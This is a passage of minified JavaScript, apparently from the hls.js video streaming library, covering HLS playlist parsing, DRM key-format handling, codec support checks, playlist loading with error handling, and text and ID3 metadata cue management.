i=12;i<16;i++)t[i]=e>>8*(15-i)&255;return t}(e);return new ig(this.method,this.uri,"identity",this.keyFormatVersions,t)}let t=function(e){let t=e.split(":"),i=null;if("data"===t[0]&&2===t.length){let e=t[1].split(";"),s=e[e.length-1].split(",");if(2===s.length){let t="base64"===s[0],r=s[1];if(t)e.splice(-1,1),i=tE(r);else{let e,t;e=tk(r).subarray(0,16),(t=new Uint8Array(16)).set(e,16-e.length),i=t}}}return i}(this.uri);if(t)switch(this.keyFormat){case tO:this.pssh=t,t.length>=22&&(this.keyId=t.subarray(t.length-22,t.length-6));break;case tD:{let e=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=function(e,t,i){let s,r;if(16!==e.byteLength)throw RangeError("Invalid system id");s=new Uint8Array,r=new Uint8Array;let a=new Uint8Array(4);return i&&i.byteLength>0&&new DataView(a.buffer).setUint32(0,i.byteLength,!1),function(e,...t){let i=t.length,s=8,r=i;for(;r--;)s+=t[r].byteLength;let a=new Uint8Array(s);for(a[0]=s>>24&255,a[1]=s>>16&255,a[2]=s>>8&255,a[3]=255&s,a.set(e,4),r=0,s=8;r<i;r++)a.set(t[r],s),s+=t[r].byteLength;return a}([112,115,115,104],new Uint8Array([0,0,0,0]),e,r,s,a,i||new Uint8Array)}(e,0,t),this.keyId=tB(t);break}default:{let e=t.subarray(0,16);if(16!==e.length){let t=new Uint8Array(16);t.set(e,16-e.length),e=t}this.keyId=e}}if(!this.keyId||16!==this.keyId.byteLength){let e=im[this.uri];if(!e){let t=Object.keys(im).length%Number.MAX_SAFE_INTEGER;new DataView((e=new Uint8Array(16)).buffer,12,4).setUint32(0,t),im[this.uri]=e}this.keyId=e}return this}}let ip=/\{\$([a-zA-Z0-9-_]+)\}/g;function i_(e,t,i){if(null!==e.variableList||e.hasVariableRefs)for(let s=i.length;s--;){let r=i[s],a=t[r];a&&(t[r]=iy(e,a))}}function iy(e,t){if(null!==e.variableList||e.hasVariableRefs){let i=e.variableList;return t.replace(ip,t=>{let s=t.substring(2,t.length-1),r=null==i?void 0:i[s];return void 0===r?(e.playlistParsingError||(e.playlistParsingError=Error(`Missing preceding EXT-X-DEFINE tag for Variable Reference: "${s}"`)),t):r})}return t}function iv(e,t,i){let s,r,a=e.variableList;if(a||(e.variableList=a={}),"QUERYPARAM"in t){s=t.QUERYPARAM;try{let e=new self.URL(i).searchParams;if(e.has(s))r=e.get(s);else throw Error(`"${s}" does not match any query parameter in URI: "${i}"`)}catch(t){e.playlistParsingError||(e.playlistParsingError=Error(`EXT-X-DEFINE QUERYPARAM: ${t.message}`))}}else s=t.NAME,r=t.VALUE;s in a?e.playlistParsingError||(e.playlistParsingError=Error(`EXT-X-DEFINE duplicate Variable Name declarations: "${s}"`)):a[s]=r||""}function iS(e=!0){if("undefined"!=typeof self)return(e||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}let iT={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw ":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function ix(e,t,i=!0){return!e.split(",").some(e=>!ib(e,t,i))}function ib(e,t,i=!0){var s;let r=iS(i);return null!=(s=null==r?void 0:r.isTypeSupported(iE(e,t)))&&s}function iE(e,t){return`${t}/mp4;codecs="${e}"`}function ik(e){if(e){let t=e.substring(0,4);return iT.video[t]}return 2}function iC(e){return e.split(",").reduce((e,t)=>{let i=iT.video[t];return i?(2*i+e)/(e?3:2):(iT.audio[t]+e)/(e?2:1)},0)}let iw={},iL=/flac|opus/i;function iA(e,t=!0){return e.replace(iL,e=>(function(e,t=!0){if(iw[e])return iw[e];let i={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"]}[e];for(let s=0;s<i.length;s++)if(ib(i[s],"audio",t))return iw[e]=i[s],i[s];return e})(e.toLowerCase(),t))}function iI(e,t){return e&&"mp4a"!==e?e:t?t.split(",")[0]:t}let iR=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,iM=/#EXT-X-MEDIA:(.*)/g,iD=/^#EXT(?:INF|-X-TARGETDURATION):/m,iO=RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),iP=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|"));class iN{static findGroup(e,t){for(let i=0;i<e.length;i++){let s=e[i];if(s.id===t)return s}}static resolve(e,t){return e9.buildAbsoluteURL(t,e,{alwaysNormalize:!0})}static isMediaPlaylist(e){return iD.test(e)}static parseMasterPlaylist(e,t){var i;let s,r={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:ip.test(e)},a=[];for(iR.lastIndex=0;null!=(s=iR.exec(e));)if(s[1]){let e=new tf(s[1]);i_(r,e,["CODECS","SUPPLEMENTAL-CODECS","ALLOWED-CPC","PATHWAY-ID","STABLE-VARIANT-ID","AUDIO","VIDEO","SUBTITLES","CLOSED-CAPTIONS","NAME"]);let l=iy(r,s[2]),n={attrs:e,bitrate:e.decimalInteger("BANDWIDTH")||e.decimalInteger("AVERAGE-BANDWIDTH"),name:e.NAME,url:iN.resolve(l,t)},o=e.decimalResolution("RESOLUTION");o&&(n.width=o.width,n.height=o.height),function(e,t){let i=(e||"").split(/[ ,]+/).filter(e=>e);["video","audio","text"].forEach(e=>{let s=i.filter(t=>{let i;return!!(i=iT[e])&&!!i[t.slice(0,4)]});s.length&&(t[`${e}Codec`]=s.join(","),i=i.filter(e=>-1===s.indexOf(e)))}),t.unknownCodecs=i}(e.CODECS,n),null!=(i=n.unknownCodecs)&&i.length||a.push(n),r.levels.push(n)}else if(s[3]){let e=s[3],i=s[4];switch(e){case"SESSION-DATA":{let e=new tf(i);i_(r,e,["DATA-ID","LANGUAGE","VALUE","URI"]);let t=e["DATA-ID"];t&&(null===r.sessionData&&(r.sessionData={}),r.sessionData[t]=e);break}case"SESSION-KEY":{let e=iF(i,t,r);e.encrypted&&e.isSupported()?(null===r.sessionKeys&&(r.sessionKeys=[]),r.sessionKeys.push(e)):tc.warn(`[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "${i}"`);break}case"DEFINE":{let e=new tf(i);i_(r,e,["NAME","VALUE","QUERYPARAM"]),iv(r,e,t)}break;case"CONTENT-STEERING":{let e=new tf(i);i_(r,e,["SERVER-URI","PATHWAY-ID"]),r.contentSteering={uri:iN.resolve(e["SERVER-URI"],t),pathwayId:e["PATHWAY-ID"]||"."};break}case"START":r.startTimeOffset=ij(i)}}let l=a.length>0&&a.length<r.levels.length;return r.levels=l?a:r.levels,0===r.levels.length&&(r.playlistParsingError=Error("no levels found in manifest")),r}static parseMasterPlaylistMedia(e,t,i){let s,r={},a=i.levels,l={AUDIO:a.map(e=>({id:e.attrs.AUDIO,audioCodec:e.audioCodec})),SUBTITLES:a.map(e=>({id:e.attrs.SUBTITLES,textCodec:e.textCodec})),"CLOSED-CAPTIONS":[]},n=0;for(iM.lastIndex=0;null!==(s=iM.exec(e));){let e=new tf(s[1]),a=e.TYPE;if(a){let s=l[a],o=r[a]||[];r[a]=o,i_(i,e,["URI","GROUP-ID","LANGUAGE","ASSOC-LANGUAGE","STABLE-RENDITION-ID","NAME","INSTREAM-ID","CHARACTERISTICS","CHANNELS"]);let d=e.LANGUAGE,u=e["ASSOC-LANGUAGE"],c=e.CHANNELS,h=e.CHARACTERISTICS,m=e["INSTREAM-ID"],f={attrs:e,bitrate:0,id:n++,groupId:e["GROUP-ID"]||"",name:e.NAME||d||"",type:a,default:e.bool("DEFAULT"),autoselect:e.bool("AUTOSELECT"),forced:e.bool("FORCED"),lang:d,url:e.URI?iN.resolve(e.URI,t):""};if(u&&(f.assocLang=u),c&&(f.channels=c),h&&(f.characteristics=h),m&&(f.instreamId=m),null!=s&&s.length){let e=iN.findGroup(s,f.groupId)||s[0];iU(f,e,"audioCodec"),iU(f,e,"textCodec")}o.push(f)}}return r}static parseLevelPlaylist(e,t,i,s,r,a){let l,n,o,d=new tb(t),u=d.fragments,c=null,h=0,m=0,f=0,g=0,p=null,_=new tT(s,t),y=-1,v=!1,S=null;for(iO.lastIndex=0,d.m3u8=e,d.hasVariableRefs=ip.test(e);null!==(l=iO.exec(e));){v&&(v=!1,(_=new tT(s,t)).start=f,_.sn=h,_.cc=g,_.level=i,c&&(_.initSegment=c,_.rawProgramDateTime=c.rawProgramDateTime,c.rawProgramDateTime=null,S&&(_.setByteRange(S),S=null)));let e=l[1];if(e){_.duration=parseFloat(e);let t=(" "+l[2]).slice(1);_.title=t||null,_.tagList.push(t?["INF",e,t]:["INF",e])}else if(l[3]){if(ti(_.duration)){_.start=f,o&&iG(_,o,d),_.sn=h,_.level=i,_.cc=g,u.push(_);let e=(" "+l[3]).slice(1);_.relurl=iy(d,e),iB(_,p),p=_,f+=_.duration,h++,m=0,v=!0}}else if(l[4]){let e=(" "+l[4]).slice(1);p?_.setByteRange(e,p):_.setByteRange(e)}else if(l[5])_.rawProgramDateTime=(" "+l[5]).slice(1),_.tagList.push(["PROGRAM-DATE-TIME",_.rawProgramDateTime]),-1===y&&(y=u.length);else{if(!(l=l[0].match(iP))){tc.warn("No matches on slow regex match for level playlist!");continue}for(n=1;n<l.length&&void 0===l[n];n++);let e=(" "+l[n]).slice(1),r=(" "+l[n+1]).slice(1),f=l[n+2]?(" "+l[n+2]).slice(1):"";switch(e){case"PLAYLIST-TYPE":d.type=r.toUpperCase();break;case"MEDIA-SEQUENCE":h=d.startSN=parseInt(r);break;case"SKIP":{let e=new tf(r);i_(d,e,["RECENTLY-REMOVED-DATERANGES"]);let t=e.decimalInteger("SKIPPED-SEGMENTS");if(ti(t)){d.skippedSegments=t;for(let e=t;e--;)u.unshift(null);h+=t}let i=e.enumeratedString("RECENTLY-REMOVED-DATERANGES");i&&(d.recentlyRemovedDateranges=i.split("	"));break}case"TARGETDURATION":d.targetduration=Math.max(parseInt(r),1);break;case"VERSION":d.version=parseInt(r);break;case"INDEPENDENT-SEGMENTS":case"EXTM3U":break;case"ENDLIST":d.live=!1;break;case"#":(r||f)&&_.tagList.push(f?[r,f]:[r]);break;case"DISCONTINUITY":g++,_.tagList.push(["DIS"]);break;case"GAP":_.gap=!0,_.tagList.push([e]);break;case"BITRATE":_.tagList.push([e,r]);break;case"DATERANGE":{let e=new tf(r);i_(d,e,["ID","CLASS","START-DATE","END-DATE","SCTE35-CMD","SCTE35-OUT","SCTE35-IN"]),i_(d,e,e.clientAttrs);let t=new tg(e,d.dateRanges[e.ID]);t.isValid||d.skippedSegments?d.dateRanges[t.id]=t:tc.warn(`Ignoring invalid DATERANGE tag: "${r}"`),_.tagList.push(["EXT-X-DATERANGE",r]);break}case"DEFINE":{let e=new tf(r);i_(d,e,["NAME","VALUE","IMPORT","QUERYPARAM"]),"IMPORT"in e?function(e,t,i){let s=t.IMPORT;if(i&&s in i){let t=e.variableList;t||(e.variableList=t={}),t[s]=i[s]}else e.playlistParsingError||(e.playlistParsingError=Error(`EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "${s}"`))}(d,e,a):iv(d,e,t)}break;case"DISCONTINUITY-SEQUENCE":g=parseInt(r);break;case"KEY":{let e=iF(r,t,d);if(e.isSupported()){if("NONE"===e.method){o=void 0;break}o||(o={}),o[e.keyFormat]&&(o=tt({},o)),o[e.keyFormat]=e}else tc.warn(`[Keys] Ignoring invalid EXT-X-KEY tag: "${r}"`);break}case"START":d.startTimeOffset=ij(r);break;case"MAP":{let e=new tf(r);if(i_(d,e,["BYTERANGE","URI"]),_.duration){let r=new tT(s,t);i$(r,e,i,o),c=r,_.initSegment=c,c.rawProgramDateTime&&!_.rawProgramDateTime&&(_.rawProgramDateTime=c.rawProgramDateTime)}else{let t=_.byteRangeEndOffset;if(t){let e=_.byteRangeStartOffset;S=`${t-e}@${e}`}else S=null;i$(_,e,i,o),c=_,v=!0}break}case"SERVER-CONTROL":{let e=new tf(r);d.canBlockReload=e.bool("CAN-BLOCK-RELOAD"),d.canSkipUntil=e.optionalFloat("CAN-SKIP-UNTIL",0),d.canSkipDateRanges=d.canSkipUntil>0&&e.bool("CAN-SKIP-DATERANGES"),d.partHoldBack=e.optionalFloat("PART-HOLD-BACK",0),d.holdBack=e.optionalFloat("HOLD-BACK",0);break}case"PART-INF":d.partTarget=new tf(r).decimalFloatingPoint("PART-TARGET");break;case"PART":{let e=d.partList;e||(e=d.partList=[]);let i=m>0?e[e.length-1]:void 0,s=m++,a=new tf(r);i_(d,a,["BYTERANGE","URI"]);let l=new tx(a,_,t,s,i);e.push(l),_.duration+=l.duration;break}case"PRELOAD-HINT":{let e=new tf(r);i_(d,e,["URI"]),d.preloadHint=e;break}case"RENDITION-REPORT":{let e=new tf(r);i_(d,e,["URI"]),d.renditionReports=d.renditionReports||[],d.renditionReports.push(e);break}default:tc.warn(`line parsed but not handled: ${l}`)}}}p&&!p.relurl?(u.pop(),f-=p.duration,d.partList&&(d.fragmentHint=p)):d.partList&&(iB(_,p),_.cc=g,d.fragmentHint=_,o&&iG(_,o,d));let T=u.length,x=u[0],b=u[T-1];if((f+=d.skippedSegments*d.targetduration)>0&&T&&b){d.averagetargetduration=f/T;let e=b.sn;d.endSN="initSegment"!==e?e:0,d.live||(b.endList=!0),x&&(d.startCC=x.cc)}else d.endSN=0,d.startCC=0;return d.fragmentHint&&(f+=d.fragmentHint.duration),d.totalduration=f,d.endCC=g,y>0&&function(e,t){let i=e[t];for(let s=t;s--;){let t=e[s];if(!t)return;t.programDateTime=i.programDateTime-1e3*t.duration,i=t}}(u,y),d}}function iF(e,t,i){var s,r;let a=new tf(e);i_(i,a,["KEYFORMAT","KEYFORMATVERSIONS","URI","IV","URI"]);let l=null!=(s=a.METHOD)?s:"",n=a.URI,o=a.hexadecimalInteger("IV"),d=a.KEYFORMATVERSIONS,u=null!=(r=a.KEYFORMAT)?r:"identity";return n&&a.IV&&!o&&tc.error(`Invalid IV: ${a.IV}`),new ig(l,n?iN.resolve(n,t):"",u,(d||"1").split("/").map(Number).filter(Number.isFinite),o)}function ij(e){let t=new tf(e).decimalFloatingPoint("TIME-OFFSET");return ti(t)?t:null}function iU(e,t,i){let s=t[i];s&&(e[i]=s)}function iB(e,t){e.rawProgramDateTime?e.programDateTime=Date.parse(e.rawProgramDateTime):null!=t&&t.programDateTime&&(e.programDateTime=t.endProgramDateTime),ti(e.programDateTime)||(e.programDateTime=null,e.rawProgramDateTime=null)}function i$(e,t,i,s){e.relurl=t.URI,t.BYTERANGE&&e.setByteRange(t.BYTERANGE),e.level=i,e.sn="initSegment",s&&(e.levelkeys=s),e.initSegment=null}function iG(e,t,i){e.levelkeys=t;let{encryptedFragments:s}=i;(!s.length||s[s.length-1].levelkeys!==t)&&Object.keys(t).some(e=>t[e].isCommonEncryption)&&s.push(e)}var iV="manifest",iH="level",iz="audioTrack",iW="subtitleTrack",iq="main",iK="audio",iY="subtitle";function iX(e){let{type:t}=e;switch(t){case iz:return iK;case iW:return iY;default:return iq}}function iZ(e,t){let i=e.url;return(void 0===i||0===i.indexOf("data:"))&&(i=t.url),i}class iQ{constructor(e){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.hls=e,this.registerListeners()}startLoad(e){}stopLoad(){this.destroyInternalLoaders()}registerListeners(){let{hls:e}=this;e.on(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.on(ta.LEVEL_LOADING,this.onLevelLoading,this),e.on(ta.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.on(ta.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)}unregisterListeners(){let{hls:e}=this;e.off(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.off(ta.LEVEL_LOADING,this.onLevelLoading,this),e.off(ta.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.off(ta.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)}createInternalLoader(e){let t=this.hls.config,i=t.pLoader,s=t.loader,r=new(i||s)(t);return this.loaders[e.type]=r,r}getInternalLoader(e){return this.loaders[e.type]}resetInternalLoader(e){this.loaders[e]&&delete this.loaders[e]}destroyInternalLoaders(){for(let e in this.loaders){let t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}}destroy(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()}onManifestLoading(e,t){let{url:i}=t;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:iV,url:i,deliveryDirectives:null})}onLevelLoading(e,t){let{id:i,level:s,pathwayId:r,url:a,deliveryDirectives:l}=t;this.load({id:i,level:s,pathwayId:r,responseType:"text",type:iH,url:a,deliveryDirectives:l})}onAudioTrackLoading(e,t){let{id:i,groupId:s,url:r,deliveryDirectives:a}=t;this.load({id:i,groupId:s,level:null,responseType:"text",type:iz,url:r,deliveryDirectives:a})}onSubtitleTrackLoading(e,t){let{id:i,groupId:s,url:r,deliveryDirectives:a}=t;this.load({id:i,groupId:s,level:null,responseType:"text",type:iW,url:r,deliveryDirectives:a})}load(e){var t;let i,s=this.hls.config,r=this.getInternalLoader(e);if(r){let t=r.context;if(t&&t.url===e.url&&t.level===e.level)return void tc.trace("[playlist-loader]: playlist request ongoing");tc.log(`[playlist-loader]: aborting previous loader for type: ${e.type}`),r.abort()}if(i=e.type===iV?s.manifestLoadPolicy.default:tt({},s.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),r=this.createInternalLoader(e),ti(null==(t=e.deliveryDirectives)?void 0:t.part)){let t;if(e.type===iH&&null!==e.level?t=this.hls.levels[e.level].details:e.type===iz&&null!==e.id?t=this.hls.audioTracks[e.id].details:e.type===iW&&null!==e.id&&(t=this.hls.subtitleTracks[e.id].details),t){let e=t.partTarget,s=t.targetduration;if(e&&s){let t=1e3*Math.max(3*e,.8*s);i=tt({},i,{maxTimeToFirstByteMs:Math.min(t,i.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(t,i.maxTimeToFirstByteMs)})}}}let a=i.errorRetry||i.timeoutRetry||{},l={loadPolicy:i,timeout:i.maxLoadTimeMs,maxRetry:a.maxNumRetry||0,retryDelay:a.retryDelayMs||0,maxRetryDelay:a.maxRetryDelayMs||0};r.load(e,l,{onSuccess:(e,t,i,s)=>{let r=this.getInternalLoader(i);this.resetInternalLoader(i.type);let a=e.data;0!==a.indexOf("#EXTM3U")?this.handleManifestParsingError(e,i,Error("no EXTM3U delimiter"),s||null,t):(t.parsing.start=performance.now(),iN.isMediaPlaylist(a)?this.handleTrackOrLevelPlaylist(e,t,i,s||null,r):this.handleMasterPlaylist(e,t,i,s))},onError:(e,t,i,s)=>{this.handleNetworkError(t,i,!1,e,s)},onTimeout:(e,t,i)=>{this.handleNetworkError(t,i,!0,void 0,e)}})}handleMasterPlaylist(e,t,i,s){let r=this.hls,a=e.data,l=iZ(e,i),n=iN.parseMasterPlaylist(a,l);if(n.playlistParsingError)return void this.handleManifestParsingError(e,i,n.playlistParsingError,s,t);let{contentSteering:o,levels:d,sessionData:u,sessionKeys:c,startTimeOffset:h,variableList:m}=n;this.variableList=m;let{AUDIO:f=[],SUBTITLES:g,"CLOSED-CAPTIONS":p}=iN.parseMasterPlaylistMedia(a,l,n);f.length&&(f.some(e=>!e.url)||!d[0].audioCodec||d[0].attrs.AUDIO||(tc.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),f.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new tf({}),bitrate:0,url:""}))),r.trigger(ta.MANIFEST_LOADED,{levels:d,audioTracks:f,subtitles:g,captions:p,contentSteering:o,url:l,stats:t,networkDetails:s,sessionData:u,sessionKeys:c,startTimeOffset:h,variableList:m})}handleTrackOrLevelPlaylist(e,t,i,s,r){let a=this.hls,{id:l,level:n,type:o}=i,d=iZ(e,i),u=ti(n)?n:ti(l)?l:0,c=iX(i),h=iN.parseLevelPlaylist(e.data,d,u,c,0,this.variableList);if(o===iV){let e={attrs:new tf({}),bitrate:0,details:h,name:"",url:d};a.trigger(ta.MANIFEST_LOADED,{levels:[e],audioTracks:[],url:d,stats:t,networkDetails:s,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}t.parsing.end=performance.now(),i.levelDetails=h,this.handlePlaylistLoaded(h,e,t,i,s,r)}handleManifestParsingError(e,t,i,s,r){this.hls.trigger(ta.ERROR,{type:tl.NETWORK_ERROR,details:tn.MANIFEST_PARSING_ERROR,fatal:t.type===iV,url:e.url,err:i,error:i,reason:i.message,response:e,context:t,networkDetails:s,stats:r})}handleNetworkError(e,t,i=!1,s,r){let a=`A network ${i?"timeout":"error"+(s?" (status "+s.code+")":"")} occurred while loading ${e.type}`;e.type===iH?a+=`: ${e.level} id: ${e.id}`:(e.type===iz||e.type===iW)&&(a+=` id: ${e.id} group-id: "${e.groupId}"`);let l=Error(a);tc.warn(`[playlist-loader]: ${a}`);let n=tn.UNKNOWN,o=!1,d=this.getInternalLoader(e);switch(e.type){case iV:n=i?tn.MANIFEST_LOAD_TIMEOUT:tn.MANIFEST_LOAD_ERROR,o=!0;break;case iH:n=i?tn.LEVEL_LOAD_TIMEOUT:tn.LEVEL_LOAD_ERROR,o=!1;break;case iz:n=i?tn.AUDIO_TRACK_LOAD_TIMEOUT:tn.AUDIO_TRACK_LOAD_ERROR,o=!1;break;case iW:n=i?tn.SUBTITLE_TRACK_LOAD_TIMEOUT:tn.SUBTITLE_LOAD_ERROR,o=!1}d&&this.resetInternalLoader(e.type);let u={type:tl.NETWORK_ERROR,details:n,fatal:o,url:e.url,loader:d,context:e,error:l,networkDetails:t,stats:r};s&&(u.response=te({url:(null==t?void 0:t.url)||e.url,data:void 0},s)),this.hls.trigger(ta.ERROR,u)}handlePlaylistLoaded(e,t,i,s,r,a){let l=this.hls,{type:n,level:o,id:d,groupId:u,deliveryDirectives:c}=s,h=iZ(t,s),m=iX(s),f="number"==typeof s.level&&m===iq?o:void 0;if(!e.fragments.length){let e=Error("No Segments found in Playlist");l.trigger(ta.ERROR,{type:tl.NETWORK_ERROR,details:tn.LEVEL_EMPTY_ERROR,fatal:!1,url:h,error:e,reason:e.message,response:t,context:s,level:f,parent:m,networkDetails:r,stats:i});return}e.targetduration||(e.playlistParsingError=Error("Missing Target Duration"));let g=e.playlistParsingError;if(g)return void l.trigger(ta.ERROR,{type:tl.NETWORK_ERROR,details:tn.LEVEL_PARSING_ERROR,fatal:!1,url:h,error:g,reason:g.message,response:t,context:s,level:f,parent:m,networkDetails:r,stats:i});switch(e.live&&a&&(a.getCacheAge&&(e.ageHeader=a.getCacheAge()||0),(!a.getCacheAge||isNaN(e.ageHeader))&&(e.ageHeader=0)),n){case iV:case iH:l.trigger(ta.LEVEL_LOADED,{details:e,level:f||0,id:d||0,stats:i,networkDetails:r,deliveryDirectives:c});break;case iz:l.trigger(ta.AUDIO_TRACK_LOADED,{details:e,id:d||0,groupId:u||"",stats:i,networkDetails:r,deliveryDirectives:c});break;case iW:l.trigger(ta.SUBTITLE_TRACK_LOADED,{details:e,id:d||0,groupId:u||"",stats:i,networkDetails:r,deliveryDirectives:c})}}}function iJ(e,t){let i;try{i=new Event("addtrack")}catch(e){(i=document.createEvent("Event")).initEvent("addtrack",!1,!1)}i.track=e,t.dispatchEvent(i)}function i0(e,t){let i=e.mode;if("disabled"===i&&(e.mode="hidden"),e.cues&&!e.cues.getCueById(t.id))try{if(e.addCue(t),!e.cues.getCueById(t.id))throw Error(`addCue is failed for: ${t}`)}catch(i){tc.debug(`[texttrack-utils]: ${i}`);try{let i=new self.TextTrackCue(t.startTime,t.endTime,t.text);i.id=t.id,e.addCue(i)}catch(e){tc.debug(`[texttrack-utils]: Legacy TextTrackCue fallback failed: ${e}`)}}"disabled"===i&&(e.mode=i)}function i1(e){let t=e.mode;if("disabled"===t&&(e.mode="hidden"),e.cues)for(let t=e.cues.length;t--;)e.removeCue(e.cues[t]);"disabled"===t&&(e.mode=t)}function i2(e,t,i,s){let r=e.mode;if("disabled"===r&&(e.mode="hidden"),e.cues&&e.cues.length>0){let r=function(e,t,i){let s=[],r=function(e,t){if(t<e[0].startTime)return 0;let i=e.length-1;if(t>e[i].endTime)return -1;let s=0,r=i;for(;s<=r;){let a=Math.floor((r+s)/2);if(t<e[a].startTime)r=a-1;else{if(!(t>e[a].startTime)||!(s<i))return a;s=a+1}}return e[s].startTime-t<t-e[r].startTime?s:r}(e,t);if(r>-1)for(let a=r,l=e.length;a<l;a++){let r=e[a];if(r.startTime>=t&&r.endTime<=i)s.push(r);else if(r.startTime>i)break}return s}(e.cues,t,i);for(let t=0;t<r.length;t++)(!s||s(r[t]))&&e.removeCue(r[t])}"disabled"===r&&(e.mode=r)}function i3(e){let t=[];for(let i=0;i<e.length;i++){let s=e[i];("subtitles"===s.kind||"captions"===s.kind)&&s.label&&t.push(e[i])}return t}var i4="org.id3",i5="https://aomedia.org/emsg/ID3";function i8(){if("undefined"!=typeof self)return self.VTTCue||self.TextTrackCue}function i6(e,t,i,s,r){let a=new e(t,i,"");try{a.value=s,r&&(a.type=r)}catch(l){a=new e(t,i,JSON.stringify(r?te({type:r},s):s))}return a}let i9=(()=>{let e=i8();try{e&&new e(0,1/0,"")}catch(e){return Number.MAX_VALUE}return 1/0})();function i7(e,t){return e.getTime()/1e3-t}class se{constructor(e){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=e,this._registerListeners()}destroy(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=null}_registerListeners(){let{hls:e}=this;e.on(ta.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(ta.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.on(ta.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.on(ta.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(ta.LEVEL_UPDATED,this.onLevelUpdated,this)}_unregisterListeners(){let{hls:e}=this;e.off(ta.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(ta.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.off(ta.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.off(ta.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(ta.LEVEL_UPDATED,this.onLevelUpdated,this)}onMediaAttached(e,t){this.media=t.media}onMediaDetaching(){this.id3Track&&(i1(this.id3Track),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={})}onManifestLoading(){this.dateRangeCuesAppended={}}createTrack(e){let t=this.getID3Track(e.textTracks);return t.mode="hidden",t}getID3Track(e){if(this.media){for(let t=0;t<e.length;t++){let i=e[t];if("metadata"===i.kind&&"id3"===i.label)return iJ(i,this.media),i}return this.media.addTextTrack("metadata","id3")}}onFragParsingMetadata(e,t){if(!this.media)return;let{hls:{config:{enableEmsgMetadataCues:i,enableID3MetadataCues:s}}}=this;if(!i&&!s)return;let{samples:r}=t;this.id3Track||(this.id3Track=this.createTrack(this.media));let a=i8();if(a)for(let e=0;e<r.length;e++){let t=r[e].type;if(t===i5&&!i||!s)continue;let l=tX(r[e].data);{let i=r[e].pts,s=i+r[e].duration;s>i9&&(s=i9),s-i<=0&&(s=i+.25);for(let e=0;e<l.length;e++){let r=l[e];if(!tK(r)){this.updateId3CueEnds(i,t);let e=i6(a,i,s,r,t);e&&this.id3Track.addCue(e)}}}}}updateId3CueEnds(e,t){var i;let s=null==(i=this.id3Track)?void 0:i.cues;if(s)for(let i=s.length;i--;){let 